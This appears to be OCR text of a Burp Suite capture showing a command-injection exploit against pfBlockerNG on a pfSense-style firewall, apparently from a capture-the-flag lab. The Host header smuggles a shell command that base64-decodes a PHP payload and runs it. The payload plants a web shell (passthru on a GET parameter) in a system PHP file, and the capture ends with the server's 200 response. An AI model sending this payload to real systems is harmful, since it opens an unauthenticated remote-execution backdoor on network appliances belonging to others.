 6 × 8 × +
Send Cancel < ▼ > ▼ Targe
Request
Pretty Raw Hex \n
1 GET /pfblockerng/www/index.php HTTP/1.1
2 Host: ' *; echo
'PD8kYT1mb3BlbigiL3Vzci9sb2NhbC93d3cvc3lzdGVtX2FkdmFuY2VkX2NvbnRyb
2wucGhwIiwidyIpIG9yIGRpZSgpOyR0PSc8P3BocCBwcmludChwYXNzdGhydSggJF9
HRVRbImMiXSkpOz8+Jztmd3JpdGUoJGEsJHQpO2ZjbG9zZSggJGEpOz8+ZmxhZ3tjO
TMwYTIwNzI5Y2Q3MTBjOWFjMmUxYmNkMzY4NTZlNX0='|python3.8 -m base64
-d | php; '
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:136.0)
Gecko/20100101 Firefox/136.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Cookie: PHPSESSID=63daf09db1ad50f1cb993b835f62863c
9 Upgrade-Insecure-Requests: 1
10 Priority: u=0, i
11
12
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx
3 Date: Sat, 22 Mar 2025 13:27:23 GMT
4 Content-Type: image/gif
5 Connection: close
6 Cache-Control: private, no-store, no-cache, must-revalidate,
max-age=0
7 Cache-Control: post-check=0, pre-check=0
8 Pragma: no-cache
9 Expires: Sat, 26 Jul 2014 05:00:00 GMT
10 X-Frame-Options: SAMEORIGIN
11 Content-Length: 43
12
13 GIF89a□ÿ!ù,;